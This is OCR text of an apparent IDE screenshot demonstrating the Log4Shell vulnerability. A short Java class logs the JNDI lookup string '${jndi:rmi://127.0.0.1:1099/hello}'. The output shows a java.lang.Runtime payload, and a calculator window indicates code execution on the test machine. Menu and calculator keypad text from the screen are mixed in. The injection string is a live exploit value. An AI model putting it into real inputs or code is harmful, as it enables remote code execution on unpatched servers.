 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help log4j - log4j.java
log4j src main java com test log4j
log4j.java AbstractLogger.class LoggerConfig.class AbstractOutputStreamAppender.class PatternLayout.class PatternFor
Archetypes
Project
Structure
Favorites
1 package com.test;
2 import org.apache.logging.log4j.LogManager;
3 import org.apache.logging.log4j.Logger;
4
5 public class log4j {
6 private static final Logger log = LogManager.getLogger(log4j.class);
7 public static void main(String[] args)throws Exception{
8 log.error("${jndi:rmi://127.0.0.1:1099/hello}");
9 }
10 }
Run: log4j
D:\Environment\JDK8U91\bin\java.exe ...
payload:java.lang.Runtime@3578436e
15:34:53.294 [main] ERROR com.test.log4j - ${jndi:rmi://127.0.0.1:1099/hello}
Process finished with exit code 0
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +